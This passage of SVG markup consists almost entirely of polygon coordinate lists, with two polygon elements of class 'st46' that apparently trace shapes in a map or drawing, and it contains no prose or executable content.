			460.9,108.6 461,108.7 461,108.7 460.9,108.8 460.8,108.9 460.8,108.9 460.8,109 460.8,109.1 460.8,109.1 460.8,109.2 
			460.7,109.2 460.7,109.3 460.7,109.4 460.7,109.4 460.7,109.5 460.7,109.6 460.7,109.6 460.7,109.7 460.7,109.8 460.7,109.9 
			460.7,110 460.7,110.1 460.7,110.1 460.6,110.2 460.6,110.2 460.6,110.2 460.5,110.3 460.5,110.4 460.5,110.4 460.5,110.5 
			460.5,110.5 460.5,110.6 460.5,110.6 460.4,110.7 460.4,110.7 460.4,110.8 460.4,110.9 460.3,110.9 460.3,110.9 460.3,111 
			460.3,111 460.2,111 460.2,111.1 460.1,111.2 460.1,111.2 460.1,111.3 460,111.4 459.9,111.4 459.9,111.4 459.9,111.5 
			459.8,111.5 459.7,111.5 459.6,111.5 459.5,111.4 459.5,111.4 459.4,111.4 459.4,111.3 459.3,111.3 459.3,111.2 459.3,111.2 
			459.3,111.1 459.2,111.1 459.2,111 459.1,111 459,111 459,111 458.9,111 458.8,110.9 458.8,110.8 458.7,110.8 458.7,110.7 
			458.6,110.7 458.5,110.6 458.5,110.6 458.5,110.6 458.4,110.5 458.3,110.5 458.3,110.5 458.2,110.5 458.2,110.4 458.2,110.4 
			458.2,110.4 458.1,110.4 458.1,110.3 458,110.3 458,110.2 457.9,110.2 457.9,110.2 457.9,110.1 457.8,110.1 457.8,110.1 
			457.7,110 457.7,110 457.7,109.9 457.7,109.9 457.8,109.8 457.8,109.8 457.9,109.7 457.9,109.6 457.9,109.6 458,109.6 458,109.4 
			458.1,109.3 458.1,109.3 458.1,109.3 458,109.3 458,109.2 458.1,109.1 458.1,109.1 458.1,109.1 458.2,109 458.2,109.1 458.2,109 
			458.2,109 458.3,108.9 458.3,109 458.3,109 458.3,109 458.3,109 458.4,108.9 458.4,108.9 458.4,108.9 458.4,108.8 458.4,108.8 
			458.5,108.7 458.5,108.7 458.5,108.7 458.6,108.6 458.6,108.5 458.5,108.5 458.5,108.5 458.5,108.4 458.4,108.3 458.5,108.3 
			458.4,108.4 458.4,108.4 458.3,108.4 458.3,108.5 458.4,108.5 458.3,108.5 458.3,108.6 458.3,108.6 458.2,108.6 458.2,108.6 
			458.2,108.7 458.2,108.6 458.2,108.5 458.2,108.5 458.2,108.5 458.2,108.4 458.1,108.5 458.1,108.5 458.1,108.5 458,108.5 
			458.1,108.4 458.1,108.3 458.1,108.4 457.9,108.4 457.9,108.5 457.8,108.6 457.8,108.5 457.7,108.5 457.7,108.5 457.7,108.4 
			457.6,108.4 457.6,108.3 457.5,108.4 457.5,108.4 457.5,108.4 457.5,108.4 457.4,108.4 457.4,108.3 457.3,108.4 457.3,108.4 
			457.3,108.4 457.3,108.3 457.2,108.3 457.2,108.3 457.2,108.2 457.2,108.2 457.1,108.2 457.1,108.3 457,108.3 456.9,108.2 
			456.8,108.2 456.8,108.1 456.8,108 456.7,108 456.7,108 456.6,108.1 456.6,108 456.6,108 456.6,108 456.5,107.9 456.5,108 
			456.5,107.9 456.4,107.9 456.4,107.9 456.4,108 456.4,108 456.4,108 456.3,107.9 456.3,107.9 456.2,107.9 456.3,108 456.3,108.1 
			456.4,108.1 456.5,108.1 456.6,108.1 456.6,108.1 456.6,108.1 456.6,108.2 456.6,108.3 456.6,108.3 456.6,108.4 456.6,108.4 
			456.5,108.4 456.5,108.4 456.5,108.5 456.4,108.6 456.4,108.5 456.4,108.5 456.4,108.5 456.3,108.5 456.2,108.5 456.2,108.5 
			456.1,108.5 456,108.5 456,108.5 455.9,108.4 455.9,108.5 455.9,108.5 455.8,108.5 455.8,108.4 455.8,108.5 455.7,108.5 
			455.7,108.6 455.7,108.7 455.7,108.7 455.6,108.7 455.6,108.6 455.6,108.6 455.5,108.7 455.6,108.7 455.5,108.8 455.5,108.8 
			455.5,108.7 455.4,108.8 455.4,108.8 455.4,108.9 455.3,108.9 455.3,108.9 455.3,109 455.3,109.1 455.2,109.2 455.2,109.2 
			455.1,109.2 455.1,109.3 455.1,109.3 455,109.4 455,109.4 455,109.5 455,109.5 454.9,109.6 454.9,109.6 454.8,109.6 454.8,109.7 
			454.9,109.8 454.9,109.7 455,109.8 455,109.7 455,109.8 455,109.8 454.9,109.9 455,109.9 455,109.8 455.1,109.9 455,109.9 
			455,110 455,109.9 454.9,109.9 454.9,110 454.9,110 454.9,110.1 454.9,110.1 455,110.2 455,110.2 455,110.2 455,110.2 
			454.9,110.1 454.8,110 454.8,110 454.7,110 454.7,110.1 454.7,110.1 454.6,110 454.5,110 454.5,110 454.4,109.9 454.4,109.9 
			454.3,109.9 454.4,109.9 454.4,110 454.4,110 454.3,110 454.2,110 454.2,110.1 454.2,110.2 454.2,110.2 454.2,110.3 454.2,110.2 
			454.2,110.1 454.2,110.2 454.1,110.2 454.2,110.2 454,110.3 454,110.3 454,110.3 454.1,110.2 454.1,110.2 454.1,110.1 
			454.1,110.1 454.2,109.9 454.2,109.9 454.2,109.8 454.1,109.8 454.1,109.7 454,109.7 454,109.6 454,109.5 453.9,109.4 
			453.8,109.4 453.8,109.4 453.8,109.4 453.7,109.4 453.7,109.3 453.7,109.3 453.6,109.3 453.6,109.4 453.7,109.5 453.6,109.5 
			453.6,109.5 453.5,109.5 453.5,109.6 453.4,109.5 453.5,109.4 453.5,109.4 453.4,109.5 453.4,109.5 453.4,109.5 453.3,109.6 
			453.3,109.5 453.3,109.5 453.3,109.4 453.2,109.4 453.3,109.5 453.3,109.6 453.3,109.6 453.2,109.6 453.2,109.7 453.2,109.8 
			453.1,109.8 453.1,109.8 453.1,109.7 453,109.8 453,109.7 453.1,109.6 453,109.6 453,109.7 453,109.8 452.9,109.8 452.9,109.8 
			452.8,109.8 452.8,109.9 452.8,109.9 452.8,109.9 452.8,110 452.9,110 452.9,110.1 452.9,110.1 452.9,110.1 452.8,110.1 
			452.8,110.1 452.7,110.1 452.7,110 452.7,110 452.7,110 452.6,110.1 452.6,110.1 452.7,110.1 452.6,110.1 452.6,110.2 
			452.6,110.2 452.7,110.1 452.7,110.2 452.7,110.2 452.6,110.3 452.6,110.3 452.6,110.2 452.5,110.2 452.5,110.2 452.5,110.2 
			452.5,110.2 452.4,110.3 452.4,110.3 452.4,110.3 452.3,110.3 452.3,110.4 452.3,110.4 452.3,110.5 452.3,110.6 452.4,110.5 
			452.4,110.4 452.5,110.4 452.5,110.5 452.5,110.4 452.5,110.4 452.5,110.5 452.4,110.5 452.4,110.5 452.4,110.6 452.3,110.6 
			452.3,110.7 452.3,110.6 452.3,110.7 452.3,110.8 452.4,110.7 452.5,110.8 452.5,110.8 452.5,110.8 452.4,110.8 452.3,110.8 
			452.3,110.8 452.2,110.8 452.3,110.8 452.2,110.8 452.2,110.8 452.1,110.7 452.1,110.7 452,110.7 452,110.7 451.9,110.6 
			451.9,110.7 451.9,110.7 451.9,110.8 451.8,110.8 451.9,110.8 451.8,110.9 451.8,110.9 451.9,110.9 451.9,111 452,111 452,111 
			452,111.2 451.9,111.1 451.9,111.2 451.9,111.2 451.9,111.3 451.9,111.1 451.8,111.1 451.8,111.2 451.8,111.2 451.8,111.3 
			451.8,111.2 451.8,111.3 451.8,111.4 451.7,111.3 451.7,111.3 451.7,111.2 451.7,111.2 451.6,111.1 451.6,111 451.6,110.9 
			451.6,110.9 451.6,110.8 451.6,110.8 451.6,110.8 451.5,110.8 451.5,110.9 451.5,110.9 451.4,110.9 451.4,111 451.3,111 
			451.3,111.1 451.3,111.1 451.3,111.1 451.2,111.1 451.2,111.2 451.1,111.2 451.1,111.3 451.1,111.4 451.1,111.5 451.1,111.5 
			451,111.7 451.1,111.6 451.1,111.6 451.1,111.7 451.1,111.8 451,111.8 451,111.8 450.9,111.9 450.8,111.9 450.8,111.9 450.8,112 
			450.7,112 450.7,112.1 450.7,112.1 450.7,112.1 450.7,112.2 450.6,112.3 450.6,112.3 450.5,112.4 450.5,112.4 450.4,112.5 
			450.4,112.5 450.3,112.6 450.2,112.6 450.1,112.7 450,112.7 449.8,112.7 449.8,112.7 449.7,112.8 449.6,112.8 449.5,112.8 
			449.4,112.7 449.4,112.8 449.3,112.8 449.3,112.8 449.2,112.9 449.2,112.9 449.2,112.9 449.1,112.9 449.1,112.9 448.9,113 
			448.8,113 448.8,113 448.7,113.1 448.7,113.1 448.6,113.1 448.6,113.1 448.5,113.2 448.4,113.1 448.3,113.1 448.2,113.1 
			448.2,113.1 448.2,113.1 448.1,113.2 448.1,113.2 448.1,113.2 448,113.2 447.9,113.2 447.9,113.3 447.9,113.3 447.7,113.4 
			447.7,113.4 447.7,113.5 447.6,113.5 447.6,113.5 447.5,113.6 447.4,113.6 447.4,113.6 447.3,113.7 447.2,113.7 447.1,113.8 
			447.1,113.8 447,113.9 447,113.9 446.9,114 446.9,114 446.9,114.1 446.9,114.1 446.8,114.1 446.8,114.1 446.8,114.1 446.8,114 
			446.8,114 446.8,113.9 446.8,113.9 446.8,113.8 446.8,113.8 446.7,113.8 446.7,113.9 446.7,113.9 446.6,114 446.6,114.1 
			446.6,114.1 446.5,114.2 446.5,114.3 446.6,114.3 446.6,114.3 446.6,114.4 446.5,114.5 446.5,114.6 446.5,114.7 446.4,114.7 
			446.4,114.8 446.4,114.8 446.3,114.8 446.3,114.9 446.3,115 446.3,115.1 446.2,115.1 446.2,115.2 446.2,115.2 446.2,115.3 
			446.3,115.4 446.3,115.4 446.3,115.5 446.3,115.6 446.3,115.6 446.3,115.7 446.3,115.8 446.4,115.9 446.4,116 446.4,116.1 
			446.4,116.1 446.4,116.2 446.4,116.2 446.3,116.3 446.3,116.3 446.2,116.2 446.2,116.1 446.2,116.1 446.2,116 446.2,116.1 
			446.2,116.2 446.2,116.1 446.2,116.1 446.2,116 446.1,115.9 446.1,115.9 446.1,115.8 446.1,115.8 446.1,115.9 446.1,116 
			446.1,116.1 446.1,116.2 446.2,116.3 446.1,116.4 446.1,116.4 446.1,116.4 446.1,116.4 446.1,116.4 446,116.3 446,116.2 
			446,116.1 446,116.1 446,116.2 446,116.2 446,116.1 445.9,116.2 445.9,116.2 445.9,116.3 445.9,116.3 446,116.4 446,116.4 
			446,116.5 446.1,116.5 446.1,116.6 446.1,116.7 446.1,116.7 446.1,116.9 446.1,116.9 446.1,117 446.1,117.1 446.1,117.1 
			446.1,117.2 446.1,117.2 446.1,117.3 446.2,117.4 446.2,117.5 446.2,117.6 446.2,117.6 446.2,117.7 446.2,117.8 446.3,117.8 
			446.2,117.9 446.3,118 446.2,118 446.2,118.1 446.2,118.2 446.1,118.3 446.1,118.4 446.1,118.4 446.1,118.5 446.1,118.5 
			446.1,118.6 446.1,118.6 446.1,118.7 446.1,118.8 446.1,118.8 446.1,118.9 446.1,118.9 446.2,119 446.2,119.1 446.2,119.2 
			446.2,119.2 446.2,119.3 446.2,119.3 446.1,119.4 446.1,119.4 446.1,119.5 446.1,119.6 446.1,119.6 446,119.7 446,119.7 
			445.9,119.8 445.9,119.8 445.9,119.9 445.9,120 445.9,120 445.9,120.1 445.9,120 445.9,120.1 445.8,120.1 445.8,120.2 
			445.7,120.2 445.6,120.3 445.6,120.3 445.5,120.2 445.5,120.3 445.4,120.4 445.4,120.5 445.4,120.6 445.4,120.6 445.4,120.6 
			445.4,120.6 445.5,120.7 445.5,120.7 445.6,120.7 445.6,120.8 445.7,120.8 445.7,120.9 445.7,120.9 445.8,120.9 445.8,121 
			445.9,121 445.9,121 446,121 446,121.1 446.1,121 446.2,121.1 446.2,121 446.3,121 446.3,121 446.3,121 446.4,121.1 446.4,121.1 
			446.5,121.1 446.5,121.1 446.5,121 446.6,121 446.6,121 446.7,121 446.7,121 446.8,121 446.8,120.9 446.8,120.9 446.9,120.9 
			446.9,120.9 447,120.8 447,120.8 447.1,120.7 447.1,120.7 447.2,120.7 447.2,120.7 447.3,120.7 447.3,120.7 447.3,120.7 
			447.4,120.7 447.4,120.7 447.4,120.6 447.4,120.6 447.5,120.5 447.6,120.5 447.6,120.5 447.7,120.5 447.8,120.4 447.9,120.4 
			447.9,120.4 448,120.4 448,120.4 448.1,120.4 448.2,120.4 448.2,120.4 448.3,120.4 448.3,120.4 448.4,120.4 448.4,120.4 
			448.5,120.4 448.5,120.4 448.5,120.4 448.6,120.4 448.6,120.4 448.7,120.5 448.8,120.4 448.9,120.4 448.9,120.4 449,120.4 
			449.1,120.4 449.1,120.4 449.2,120.4 449.2,120.5 449.3,120.4 449.3,120.4 449.4,120.4 449.5,120.4 449.5,120.4 449.5,120.3 
			449.6,120.3 449.6,120.2 449.7,120.2 449.7,120.1 449.8,120.1 449.8,120 449.8,120 449.9,119.9 449.9,119.9 450,119.9 
			450.1,119.9 450.2,119.8 450.2,119.8 450.3,119.8 450.3,119.8 450.5,119.7 450.5,119.7 450.6,119.7 450.6,119.6 450.7,119.6 
			450.8,119.6 450.8,119.5 450.8,119.5 450.9,119.5 450.9,119.5 451,119.5 451,119.5 451.1,119.5 451.2,119.5 451.3,119.5 
			451.4,119.5 451.6,119.5 451.6,119.5 451.7,119.4 451.8,119.4 451.9,119.4 451.9,119.4 452,119.3 452.1,119.3 452.2,119.3 
			452.2,119.3 452.3,119.2 452.4,119.2 452.5,119.2 452.6,119.2 452.6,119.2 452.8,119.2 452.8,119.1 452.9,119.1 453,119.1 
			453,119.1 453.1,119.1 453.2,119.2 453.3,119.1 453.4,119.1 453.4,119.1 453.5,119.1 453.5,119.1 453.6,119.2 453.7,119.2 
			453.7,119.3 453.7,119.3 453.8,119.4 453.9,119.4 453.9,119.4 453.9,119.3 454,119.3 454,119.3 454.1,119.4 454.2,119.4 
			454.2,119.5 454.2,119.5 454.3,119.5 454.3,119.4 454.4,119.5 454.4,119.4 454.4,119.4 454.5,119.5 454.5,119.6 454.4,119.7 
			454.5,119.6 454.6,119.6 454.6,119.7 454.6,119.8 454.6,119.8 454.5,119.8 454.5,119.8 454.5,119.9 454.5,120 454.5,119.9 
			454.5,120 454.7,120.1 454.7,120.2 454.7,120.2 454.7,120.3 454.7,120.4 454.7,120.4 454.7,120.5 454.7,120.5 454.7,120.6 
			454.7,120.6 454.7,120.7 454.7,120.7 454.7,120.8 454.7,120.8 454.6,120.8 454.6,120.7 454.6,120.7 454.5,120.8 454.6,120.8 
			454.6,120.9 454.7,121 454.7,120.9 454.8,121 454.8,121 454.8,121 454.9,120.9 454.9,120.9 454.8,120.9 454.8,120.9 454.9,120.8 
			454.9,120.8 455,120.7 455,120.7 455.1,120.7 455.1,120.6 455.2,120.6 455.2,120.5 455.3,120.5 455.3,120.5 455.3,120.4 
			455.4,120.4 455.5,120.4 455.5,120.4 455.6,120.3 455.7,120.3 455.7,120.3 455.8,120.2 455.8,120.2 455.8,120.1 455.9,120.1 
			455.9,120.1 456,120 456.1,119.9 456.1,119.9 456.1,119.9 456.2,119.8 456.2,119.7 456.3,119.6 456.3,119.7 456.2,119.7 
			456.3,119.8 456.2,119.8 456.2,119.9 456.2,120 456.2,120 456.1,120.1 456.1,120.1 456.1,120.2 456,120.3 456,120.3 455.9,120.3 
			455.9,120.4 455.8,120.5 455.8,120.5 455.7,120.6 455.7,120.7 455.6,120.7 455.6,120.8 455.6,120.9 455.5,120.9 455.5,121 
			455.5,121 455.4,121 455.3,121 455.3,121 455.2,121.1 455.2,121.1 455.1,121.2 455.2,121.2 455.3,121.2 455.4,121.1 455.5,121.1 
			455.5,121.1 455.6,121.1 455.6,121.1 455.7,121 455.7,120.9 455.8,120.9 455.8,120.8 455.8,120.7 455.9,120.7 455.9,120.6 
			455.9,120.6 456,120.5 456,120.6 456,120.7 456,120.8 456,120.8 456,120.9 456,121 456,121 455.9,121.1 455.9,121.1 455.9,121.2 
			455.9,121.2 455.8,121.2 455.7,121.3 455.7,121.3 455.7,121.3 455.6,121.4 455.8,121.4 455.8,121.4 455.9,121.3 455.9,121.3 
			456,121.3 456,121.3 456,121.3 456.1,121.3 456.2,121.2 456.2,121.2 456.3,121.3 456.2,121.3 456.2,121.3 456.1,121.3 
			456.1,121.4 456.1,121.4 456.2,121.5 456.2,121.6 456.2,121.7 456.2,121.7 456.2,121.7 456.2,121.6 456.2,121.5 456.1,121.5 
			456.1,121.4 456.1,121.4 456.1,121.5 456.1,121.5 456.2,121.6 456.2,121.7 456.2,121.7 456.2,121.8 456.2,121.9 456.2,121.9 
			456.1,122 456.1,122 456,122.1 456,122.1 456,122.2 456,122.2 456,122.3 456,122.4 456,122.5 456,122.5 456,122.6 456.1,122.7 
			456.1,122.7 456.2,122.7 456.3,122.8 456.3,122.8 456.4,122.8 456.4,122.9 456.4,122.9 456.5,122.9 456.5,122.9 456.6,122.9 
			456.7,122.9 456.8,122.9 456.9,122.9 456.9,123 457,123 457,123.1 457.1,123.1 457.2,123.2 457.2,123.1 457.3,123.1 457.4,123.1 
			457.4,123.1 457.5,123 457.5,123 457.6,122.9 457.6,122.9 457.7,122.9 457.7,122.9 457.8,122.9 457.9,122.9 457.9,122.8 
			457.9,122.8 457.9,122.8 457.9,122.8 457.8,122.8 457.8,122.8 457.9,122.7 457.9,122.7 458,122.7 458.1,122.6 458.1,122.7 
			458.1,122.7 458,122.8 458,122.9 458,122.9 457.9,122.9 457.9,123 458,122.9 458.1,122.9 458.1,122.9 458.2,122.8 458.2,122.8 
			458.2,122.9 458.2,122.9 458.1,123 458.2,123.1 458.2,123.1 458.3,123.1 458.3,123.2 458.2,123.2 458.3,123.2 458.4,123.2 
			458.4,123.2 458.4,123.3 458.4,123.3 458.4,123.3 458.5,123.2 458.5,123.2 458.5,123.1 458.5,123.2 458.4,123.2 458.4,123.2 
			458.4,123.1 458.5,123.1 458.5,123.1 458.6,123.1 458.6,123.1 458.7,123.1 458.8,123.1 458.8,123 458.9,123 458.9,123 
			458.9,122.9 459,122.9 459.1,122.9 459.1,122.8 459.2,122.8 459.2,122.8 459.3,122.7 459.3,122.7 459.4,122.7 459.4,122.7 
			459.5,122.6 459.4,122.7 459.4,122.7 459.3,122.7 459.3,122.7 459.2,122.7 459.2,122.7 459.3,122.7 459.3,122.7 459.4,122.6 
			459.5,122.6 459.5,122.6 459.6,122.6 459.7,122.6 459.7,122.6 459.8,122.6 459.9,122.6 459.9,122.6 460,122.6 460,122.6 
			460.1,122.6 460.2,122.6 460.3,122.5 460.4,122.5 460.4,122.4 460.5,122.4 460.5,122.4 460.5,122.4 460.5,122.3 460.6,122.3 
			460.6,122.3 460.6,122.3 460.6,122.2 460.7,122.1 460.8,122 460.8,121.9 460.8,121.9 460.9,121.8 460.9,121.8 461,121.7 
			461,121.7 461,121.6 461,121.6 461.1,121.5 461.1,121.5 461.2,121.4 461.2,121.4 461.2,121.4 461.3,121.3 461.3,121.3 
			461.4,121.2 461.4,121.2 461.5,121.1 461.5,121.1 461.5,121.1 461.6,121 461.6,121.1 461.6,121.1 461.6,121 461.7,120.9 
			461.7,120.9 461.7,120.9 461.8,120.8 461.8,120.7 461.9,120.7 461.9,120.6 462,120.5 462,120.5 462,120.5 462.1,120.4 
			462.1,120.4 462.1,120.4 462.2,120.4 462.2,120.3 462.2,120.3 462.2,120.2 462.2,120.3 462.2,120.2 462.2,120.1 462.2,120.2 
			462.2,120.2 462.3,120.2 462.4,120.1 462.4,120.1 462.4,120.1 462.4,120.1 462.5,120 462.5,120 462.6,119.9 462.7,119.8 
			462.7,119.8 462.8,119.8 462.8,119.8 462.7,119.8 462.8,119.8 462.8,119.7 462.8,119.7 462.8,119.7 462.9,119.7 463,119.7 
			463,119.6 463.1,119.6 463.2,119.5 463.1,119.5 463.1,119.5 463.1,119.5 463.2,119.4 463.2,119.4 463.3,119.3 463.3,119.3 
			463.4,119.3 463.4,119.2 463.5,119.2 463.5,119.1 463.5,119.1 463.6,119 463.6,118.9 463.7,118.8 463.7,118.7 463.8,118.6 
			463.8,118.6 463.8,118.5 463.9,118.5 463.9,118.4 464,118.4 464,118.3 464,118.2 464.1,118.2 464.1,118.2 464.1,118.1 
			464.2,118.1 464.2,117.9 464.2,117.9 464.3,117.8 464.3,117.8 464.3,117.7 464.4,117.7 464.4,117.7 464.5,117.6 464.5,117.6 
			464.5,117.5 464.5,117.5 464.5,117.4 464.5,117.4 464.6,117.3 464.6,117.3 464.5,117.3 464.5,117.2 464.5,117.2 464.5,117.1 
			464.6,117.1 464.6,117 464.6,116.9 464.6,116.8 464.5,116.9 464.5,116.9 464.5,116.8 464.5,116.8 464.5,116.7 464.6,116.6 
			464.6,116.6 464.6,116.6 464.6,116.5 464.6,116.6 464.6,116.5 464.7,116.4 464.7,116.3 464.7,116.2 464.7,116.2 464.7,116.2 
			464.8,116.1 464.8,116 464.8,116 		"/>
		<polygon class="st46" points="443.9,104.6 443.9,104.6 443.9,104.6 443.9,104.5 443.9,104.3 443.9,104.3 443.9,104.2 443.9,104.2 
			443.9,104.1 443.9,104 443.9,103.9 444,103.9 443.9,103.8 443.9,103.8 443.9,103.7 443.9,103.6 444,103.6 444,103.5 444,103.4 
			444,103.4 443.9,103.3 443.9,103.3 443.8,103.2 443.8,103.1 443.8,103.1 443.7,103.1 443.6,103 443.6,103.1 443.5,103 443.5,103 
			443.4,103 443.4,103.1 443.4,103.1 443.4,103 443.5,103 443.5,102.9 443.4,102.9 443.4,102.9 443.4,102.8 443.3,102.9 
			443.2,102.9 443.3,102.8 443.2,102.8 443.2,102.8 443.3,102.8 443.3,102.7 443.3,102.7 443.3,102.7 443.3,102.6 443.3,102.5 
			443.3,102.5 443.2,102.3 443.2,102.3 443.2,102.3 443.1,102.3 443.1,102.3 443,102.3 443,102.3 442.9,102.3 442.8,102.2 
			442.8,102.2 442.8,102.1 442.8,102.1 442.8,102 442.9,102 442.9,101.9 442.9,101.9 442.8,101.9 442.8,101.9 442.8,101.8 
			442.8,101.8 443,101.8 442.9,101.7 442.9,101.7 442.9,101.6 442.9,101.6 442.9,101.6 442.9,101.5 442.8,101.5 442.7,101.5 
			442.7,101.5 442.6,101.6 442.5,101.6 442.5,101.6 442.4,101.6 442.3,101.6 442.4,101.6 442.5,101.6 442.5,101.6 442.6,101.5 
			442.6,101.4 442.6,101.4 442.5,101.4 442.5,101.3 442.4,101.3 442.3,101.3 442.3,101.3 442.2,101.2 442.2,101.2 442.2,101.1 
			442.1,101 442.1,101 442.1,100.9 442,100.9 442,100.8 441.9,100.8 441.8,100.8 441.8,100.8 441.7,100.7 441.7,100.6 441.7,100.6 
			441.6,100.5 441.6,100.5 441.5,100.5 441.5,100.5 441.5,100.5 441.5,100.6 441.4,100.6 441.4,100.6 441.3,100.5 441.3,100.5 
			441.3,100.4 441.2,100.4 441.2,100.3 441.2,100.3 441.2,100.3 441.2,100.3 441.1,100.3 441.1,100.2 441.1,100.3 441.1,100.3 
			441.1,100.3 441.1,100.2 441.1,100.1 441,100.1 441,100.1 441,100 441,100 440.9,100 440.8,99.9 440.7,99.9 440.7,99.8 
			440.6,99.8 440.6,99.7 440.5,99.7 440.5,99.7 440.4,99.7 440.4,99.6 440.3,99.6 440.3,99.5 440.2,99.5 440.2,99.5 440.2,99.5 
			440.2,99.4 440.2,99.3 440.1,99.3 440.1,99.3 440.1,99.2 440.1,99.2 440,99.1 440,99.1 440,99 439.9,98.9 439.8,98.9 439.8,98.9 
			439.7,98.9 439.6,98.9 439.6,98.9 439.5,98.9 439.4,98.9 439.3,98.9 439.2,98.9 439.1,98.8 439.1,98.8 439,98.7 439,98.7 
			438.9,98.7 438.8,98.7 438.8,98.7 438.7,98.8 438.7,98.8 438.7,98.8 438.7,98.9 438.8,99 438.8,99.1 438.9,99.2 438.9,99.2 
			439,99.2 439,99.3 439.1,99.4 439.1,99.4 439.2,99.5 439.2,99.5 439.3,99.5 439.3,99.6 439.3,99.6 439.4,99.7 439.5,99.7 
			439.5,99.7 439.6,99.7 439.6,99.8 439.6,99.8 439.6,99.8 439.7,99.9 439.7,100 439.8,100.1 439.8,100.1 439.9,100.2 439.9,100.2 
			439.9,100.3 439.9,100.4 440,100.5 440,100.5 440.1,100.5 440.1,100.5 440.2,100.6 440.2,100.6 440.3,100.6 440.4,100.7 
			440.4,100.7 440.5,100.8 440.5,100.8 440.5,100.9 440.5,101 440.6,101.1 440.6,101.1 440.6,101.2 440.6,101.3 440.6,101.3 
			440.6,101.4 440.7,101.5 440.7,101.6 440.7,101.6 440.8,101.6 440.8,101.7 440.9,101.7 441,101.8 441,101.9 441.1,102 441.1,102 
			441.2,102.1 441.2,102.1 441.2,102.2 441.3,102.2 441.3,102.3 441.3,102.4 441.3,102.4 441.4,102.5 441.4,102.6 441.4,102.6 
			441.5,102.7 441.5,102.8 441.5,102.8 441.5,102.9 441.5,103 441.5,103 441.6,103.1 441.6,103.2 441.6,103.2 441.7,103.2 
			441.7,103.3 441.8,103.4 441.8,103.4 441.8,103.4 441.8,103.5 441.9,103.6 442,103.6 442,103.7 442.1,103.7 442.2,103.8 
			442.2,103.9 442.2,104 442.3,104 442.4,104.1 442.4,104.1 442.4,104.2 442.5,104.2 442.6,104.3 442.6,104.4 442.7,104.4 
			442.7,104.4 442.8,104.5 442.9,104.5 442.9,104.6 442.9,104.6 443,104.7 443,104.7 443.1,104.8 443.1,104.8 443.2,104.8 
			443.3,104.8 443.3,104.8 443.4,104.8 443.4,104.8 443.5,104.8 443.6,104.7 443.7,104.8 443.8,104.8 443.8,104.8 443.8,104.7 		"/>
		<polygon class="st46" points="416.7,110 416.7,109.9 416.6,109.8 416.6,109.7 416.6,109.7 416.6,109.6 416.6,109.5 416.6,109.5 
			416.6,109.4 416.6,109.3 416.6,109.3 416.6,109.2 416.6,109.2 416.6,109.1 416.6,109.1 416.6,109 416.6,109 416.5,108.9 
			416.5,108.9 416.5,108.8 416.4,108.7 416.4,108.6 416.4,108.6 416.3,108.6 416.3,108.5 416.2,108.5 416.3,108.4 416.3,108.5 
			416.3,108.4 416.3,108.3 416.2,108.4 416.2,108.4 416.2,108.5 416.1,108.5 416.1,108.6 416.1,108.6 416,108.6 416.1,108.7 
			416.1,108.7 416.1,108.7 416.1,108.8 416.1,108.9 416,108.9 416,109.1 416,109.1 416,109.1 415.9,109.2 415.9,109.2 415.8,109.2 
			415.8,109.2 415.8,109.3 415.7,109.4 415.7,109.3 415.6,109.2 415.6,109.3 415.5,109.4 415.6,109.4 415.6,109.5 415.6,109.6 
			415.6,109.6 415.6,109.5 415.6,109.6 415.5,109.6 415.5,109.6 415.4,109.7 415.5,109.8 415.5,109.8 415.6,109.8 415.6,109.8 
			415.6,109.9 415.5,109.8 415.5,109.8 415.4,109.8 415.4,109.9 415.4,109.9 415.4,110 415.3,110.1 415.3,110.1 415.3,110 
			415.3,110 415.3,109.9 415.3,109.9 415.3,109.9 415.3,110 415.2,110 415.2,110.1 415.1,110.1 415.1,110.1 415.1,110.2 
			415.2,110.2 415.2,110.3 415.1,110.3 415.1,110.3 415,110.3 415.1,110.2 415.1,110.2 415,110.1 414.9,110.2 414.9,110.2 
			414.8,110.3 414.8,110.4 414.8,110.4 414.7,110.5 414.7,110.4 414.6,110.4 414.6,110.5 414.6,110.5 414.5,110.4 414.5,110.5 
			414.4,110.4 414.4,110.5 414.4,110.5 414.4,110.6 414.4,110.5 414.3,110.6 414.2,110.6 414.2,110.5 414.2,110.5 414.2,110.6 
			414.1,110.6 414,110.7 414,110.7 413.9,110.7 413.9,110.7 413.8,110.7 413.8,110.8 413.8,110.9 413.8,111 413.8,111 413.7,111.1 
			413.7,111.1 413.7,111.2 413.6,111.2 413.6,111.3 413.6,111.3 413.5,111.4 413.5,111.5 413.6,111.6 413.6,111.7 413.6,111.8 
			413.6,111.8 413.6,111.9 413.6,112 413.6,112 413.6,112.1 413.6,112.2 413.6,112.2 413.7,112.3 413.7,112.4 413.7,112.4 
			413.7,112.5 413.7,112.6 413.7,112.6 413.7,112.7 413.7,112.7 413.7,112.7 413.7,112.8 413.6,112.9 413.6,112.9 413.6,113 
			413.5,113 413.5,113.1 413.5,113.2 413.4,113.2 413.4,113.3 413.4,113.3 413.4,113.4 413.3,113.4 413.3,113.5 413.2,113.5 
			413.2,113.5 413.2,113.6 413.2,113.7 413.1,113.7 413.1,113.8 413.1,113.8 413,113.9 413.1,114 413.1,114 413,114.1 413,114.1 
			413.1,114.2 413.1,114.3 413.1,114.4 413.1,114.4 413.2,114.5 413.2,114.5 413.2,114.6 413.2,114.7 413.2,114.8 413.2,114.8 
			413.2,114.9 413.2,115 413.2,115 413.2,115 413.2,115.1 413.2,115.2 413.2,115.2 413.3,115.3 413.3,115.3 413.3,115.4 
			413.3,115.4 413.3,115.5 413.3,115.6 413.4,115.6 413.4,115.6 413.4,115.7 413.5,115.7 413.6,115.7 413.6,115.7 413.7,115.8 
			413.8,115.8 413.9,115.8 414,115.8 414,115.8 414.1,115.8 414.1,115.7 414.2,115.7 414.2,115.7 414.3,115.6 414.4,115.6 
			414.5,115.6 414.6,115.6 414.6,115.6 414.7,115.5 414.8,115.5 414.8,115.4 414.8,115.4 414.9,115.3 414.9,115.2 414.9,115.1 
			414.9,115.1 415,115 415,114.9 415,114.9 415,114.7 415.1,114.6 415.1,114.5 415.2,114.5 415.2,114.4 415.2,114.4 415.2,114.3 
			415.2,114.2 415.2,114.1 415.3,114.1 415.3,114 415.3,113.9 415.4,113.9 415.3,113.8 415.4,113.8 415.4,113.7 415.5,113.6 
			415.5,113.5 415.5,113.5 415.6,113.3 415.6,113.2 415.6,113.1 415.6,113.1 415.6,113 415.7,113 415.7,112.9 415.7,112.8 
			415.7,112.8 415.8,112.8 415.8,112.7 415.8,112.6 415.8,112.5 415.9,112.5 415.9,112.4 415.9,112.3 415.9,112.2 416,112.2 
			416,112.1 416,112 416,112 416.1,111.9 416.1,111.9 416.1,111.8 416.1,111.7 416.1,111.7 416.2,111.7 416.2,111.6 416.2,111.5 
